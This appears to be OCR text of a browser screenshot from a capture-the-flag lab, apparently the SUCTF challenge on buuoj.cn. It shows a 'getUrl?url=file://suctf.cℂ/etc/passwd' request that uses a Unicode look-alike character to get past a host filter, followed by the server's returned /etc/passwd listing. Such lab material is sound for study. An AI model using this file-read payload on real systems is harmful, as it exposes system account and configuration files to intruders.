 不安全 | 575d2c52-419f-4667-9b8e-986391529bf9.node4.buuoj.cn:81/getUrl?url=file%3A%2F%2Fsuctf.cℂ%2Fetc%2Fpasswd
Gmail YouTube 地图 翻译
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/bin/false nginx:x:101:102:nginx user,,,:/nonexistent:/bin/false